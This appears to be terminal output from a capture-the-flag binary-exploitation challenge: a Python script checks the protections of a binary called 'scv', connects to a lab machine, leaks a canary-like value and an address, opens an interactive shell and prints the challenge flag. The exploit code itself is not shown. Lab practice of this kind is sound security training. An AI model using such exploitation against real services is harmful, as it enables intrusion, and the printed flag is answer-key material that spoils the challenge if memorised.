 closefrom@closefrom-virtual-machine:~/pythonexp$ python sc.py
[*] '/home/closefrom/pythonexp/scv'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Opening connection to 192.168.93.137 on port 6666: Done
5567878971690073600
0x4008cc
[*] Switching to interactive mode
$ ls
flag
scv
$ cat flag
scv_flag{Qs8fR9t5fTV6f5x8sEWeg55s}
$
>>>